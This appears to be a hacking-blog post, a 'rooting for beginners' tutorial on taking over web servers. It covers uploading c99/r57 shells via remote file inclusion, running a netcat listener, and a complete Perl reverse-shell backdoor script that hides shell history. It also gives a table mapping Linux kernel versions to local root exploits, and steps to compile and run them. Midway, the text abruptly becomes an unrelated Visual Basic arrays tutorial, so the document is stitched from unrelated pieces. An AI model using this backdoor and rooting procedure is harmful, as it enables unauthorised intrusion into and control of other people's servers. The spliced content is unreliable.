Shell Access on a website is the first thing you will need. How you gain this access
is entirely up to you. I would say most people will end up going with a simple
remote file inclusion and place yourself a c99, r57, locust or any shell of your choice.
You will want to get yourself a version of NetCat Which you can find at this location
If you have an antivirus that auto deletes infected files or virii i would suggest disabling
it as some av's will detect netcat as a hacktool or remote admin tool. Once you have
downloaded netcat open netcat up and it will ask you to enter a string for the
command line. Reading up on
netcat is recommended but if your lazy a string like this will do just fine
Code:
http://www.vulnwatch.org/netcat/nc111nt.zip
ex:
Code:
-vv -l -n -p
From there you will want to aquire a nice back-connect. I preffer to use one thats not
in the shell because i find that those back connects work shitty so i will provide you
with one that i use. Very simple to use just save as "bc.pl" then upload to server and
end execute.
ex:
perl bc.pl
Code:
#!/usr/bin/perl
use IO::Socket;
# Priv8 ** Priv8 ** Priv8
# IRAN HACKERS SABOTAGE Connect Back Shell
# code by:LorD
# We Are :LorD-C0d3r-NT-\x90
# Email:LorD@ihsteam.com
#
#lord@SlackwareLinux:/home/programing$ perl dc.pl
#--== ConnectBack Backdoor Shell vs 1.0 by LorD of IRAN HACKERS SABOTAGE ==--
#
#Usage: dc.pl [Host] [Port]
#
#Ex: dc.pl 127.0.0.1 2121
#lord@SlackwareLinux:/home/programing$ perl dc.pl 127.0.0.1 2121
#--== ConnectBack Backdoor Shell vs 1.0 by LorD of IRAN HACKERS SABOTAGE ==--
#
#[*] Resolving HostName
#[*] Connecting... 127.0.0.1
#[*] Spawning Shell
#[*] Connected to remote host
#bash-2.05b# nc -vv -l -p 2121
#listening on [any] 2121 ...
#connect to [127.0.0.1] from localhost [127.0.0.1] 32769
#--== ConnectBack Backdoor vs 1.0 by LorD of IRAN HACKERS SABOTAGE ==--
#
#--==Systeminfo==--
#Linux SlackwareLinux 2.6.7 #1 SMP Thu Dec 23 00:05:39 IRT 2004
i686 unknown unknown GNU/Linux
#
#--==Userinfo==--
#uid=1001(lord) gid=100(users) groups=100(users)
#
#--==Directory==--
#/root
#
#--==Shell==--
#
$system = '/bin/bash';
$ARGC=@ARGV;
print "IHS BACK-CONNECT BACKDOOR\n\n";
if ($ARGC!=2) {
print "Usage: $0 [Host] [Port] \n\n";
die "Ex: $0 127.0.0.1 2121 \n";
}
use Socket;
use FileHandle;
socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp'))
or die print "[-] Unable to Resolve Host\n";
connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0])))
or die print "[-] Unable to Connect Host\n";
print "[*] Resolving HostName\n";
print "[*] Connecting... $ARGV[0] \n";
print "[*] Spawning Shell \n";
print "[*] Connected to remote host \n";
SOCKET->autoflush();
open(STDIN, ">&SOCKET");
open(STDOUT,">&SOCKET");
open(STDERR,">&SOCKET");
print "IHS BACK-CONNECT BACKDOOR \n\n";
system("unset HISTFILE; unset SAVEHIST ;echo --==Systeminfo==-- ;
uname -a;echo;
echo --==Userinfo==-- ; id;echo;echo --==Directory==-- ; pwd;echo;
echo --==Shell==-- ");
system($system);
#EOF
**Note that if you are running a router or wireless on multiple ips
set by your dhcp you might have to
forward theto what ever the ip of your computer is. You can check
this by opening command prompt and typing ipconfig you should get an
ip that looks similar to 192.168.1.100
which is the ip to forward to. If you are unsure about how to forward
your port check out this site and find your router model.
Code:
http://portforward.com/routers.htm
So Now that you have your tools and you have your shell access open up netcat
and type in -vv -l -n -p 8080
for this tutorial we will connect on port 8080. Hit enter and it should start listening.
Go back to the server and upload your bc.pl. Execute the back connect with a
command such as perl bc.pl
Code:
uname -a;id
2.2 -> ptrace
2.4.17 -> newlocal, kmod, uselib24
2.4.18 -> brk, brk2, newlocal, kmod
2.4.19 -> brk, brk2, newlocal, kmod
2.4.20 -> ptrace, kmod, ptrace-kmod, brk, brk2
2.4.21 -> brk, brk2, ptrace, ptrace-kmod
2.4.22 -> brk, brk2, ptrace, ptrace-kmod
2.4.22-10 -> loginx
2.4.23 -> mremap_pte
2.4.24 -> mremap_pte, uselib24
2.4.25-1 -> uselib24
2.4.27 -> uselib24
2.6.2 -> mremap_pte, krad, h00lyshit
2.6.5 -> krad, krad2, h00lyshit
2.6.6 -> krad, krad2, h00lyshit
2.6.7 -> krad, krad2, h00lyshit
2.6.8 -> krad, krad2, h00lyshit
2.6.8-5 -> krad2, h00lyshit
2.6.9 -> krad, krad2, h00lyshit
2.6.9-34 -> r00t, h00lyshit
2.6.10 -> krad, krad2, h00lyshit
2.6.13 -> raptor, raptor2, h0llyshit, prctl
2.6.14 -> raptor, raptor2, h0llyshit, prctl
2.6.15 -> raptor, raptor2, h0llyshit, prctl
2.6.16 -> raptor, raptor2, h0llyshit, prctl
2.6.23 - 2.6.24 -> ~censored~.c
2.6.17 - 2.6.24-1 -> jessica_biel_naked_in_my_bed.c
Once you have found the Kernel ver. of the server you are about to root
you need to find the Local Root Exploit
for that kernel which you can find with google using the list above.
Once you have found your Exploit you will want to compile it assuming
it's in c which most are. To compile your xpl.c what you want to do is
place the xpl.c on the server where you placed you bc.pl and then
compile it. To Compile your c scripts go to your shell that you have
spawned with netcat and type:
ex:
Code:
gcc xpl.c -o xpl
Code:
./xpl
Introduction to Arrays
By definition, an array is a list of variables, all with the same data type and name
. When we work with a single item, we only need to use one variable. However, if we
have a list of items which are of similar type to deal with, we need to declare an
array of variables instead of using a variable for each item. For example, if we
need to enter one hundred names, instead of declaring one hundred different
variables, we need to declare only one array. We differentiate each item in the
array by using subscript, the index value of each item, for example name(1),
name(2),name(3) .......etc.
13.2 Declaring Arrays
We could use Public or Dim statement to declare an array just as the way we
declare a single variable. The Public statement declares an array that can be
used throughout an application while the Dim statement declare an array that
could be used only in a local procedure.
The general format to declare an array is as follow:
Dim arrayName(subs) as dataType
where subs indicates the last subscript in the array.
Example 13.1
Dim CusName(10) as String
will declare an array that consists of 10 elements if the statement Option Base
1 appear in the declaration area, starting from CusName(1) to CusName(10).
Otherwise, there will be 11 elements in the array starting from CusName(0)
through to CusName(10)
Example 13.2
Dim Count(100 to 500) as Integer
declares an array that consists of the first element starting from Count(100)
and ends at Count(500)
13.3 Sample Programs
(i)

The Interface

The codes
Dim studentName(10) As String
Dim num As Integer
Private Sub addName()
For num = 1 To 10
studentName(num) = InputBox("Enter the student name", "Enter Name", "",
1500, 4500)
If studentName(num) <> "" Then
Form1.Print studentName(num)
Else
End
End If
Next
End Sub
Private Sub Exit_Click()
End
End Sub
Private Sub Start_Click()
Form1.Cls
addName
End Sub
The above program accepts data entry through an input box and displays the
entries in the form itself. As you can see, this program will only allows a user
to enter 10 names each time he click on the start button.
(ii)

The Interface

The Codes
Dim studentName(10) As String
Dim num As Integer
Private Sub addName( )
For num = 1 To 10
studentName(num) = InputBox("Enter the student name")
List1.AddItem studentName(num)
Next
End Sub
Private Sub Start_Click()
addName
End Sub
The above program accepts data entries through an InputBox and displays the
items in a list box.
http://besthackingforums.blogspot.com/
Labels:
rooting for beginners,
tutorials


0 comments:
Post a Comment